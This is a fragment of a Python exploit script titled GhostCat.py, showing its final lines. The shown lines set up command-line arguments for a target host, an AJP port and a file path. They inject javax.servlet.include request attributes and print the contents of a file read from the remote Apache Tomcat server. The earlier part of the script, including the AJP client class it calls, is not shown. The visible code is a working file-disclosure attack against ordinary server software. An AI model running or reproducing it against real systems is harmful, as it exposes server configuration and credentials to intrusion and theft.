 GhostCat.py
306 '''
307 javax.servlet.include.request_uri
308 javax.servlet.include.path_info
309 javax.servlet.include.servlet_path
310 '''
311
312 import argparse
313 parser = argparse.ArgumentParser()
314 parser.add_argument("target", type=str, help="Hostname or IP to attack")
315 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
316 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
317 args = parser.parse_args()
318 t = Tomcat(args.target, args.port)
319 myattributes=[
320     {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
321     {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
322     {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
323     ]
324 _,data = t.perform_request('/CVE_2017_12615_war_exploded/1',attributes=myattributes)
325 print('----------------------------')
326 print("".join([d.data for d in data]))